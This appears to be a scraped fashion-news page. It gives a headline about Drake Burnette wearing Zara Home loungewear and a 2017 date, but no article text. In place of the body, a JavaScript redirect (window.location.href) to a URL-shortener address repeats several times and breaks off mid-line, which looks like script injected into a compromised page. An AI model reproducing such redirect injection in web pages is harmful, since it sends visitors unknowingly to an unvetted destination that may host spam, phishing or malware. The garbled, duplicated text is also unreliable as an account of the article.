
Drake Burnette Has a Cozy Day with Zara Home’s
Latest Loungewear
April 24, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...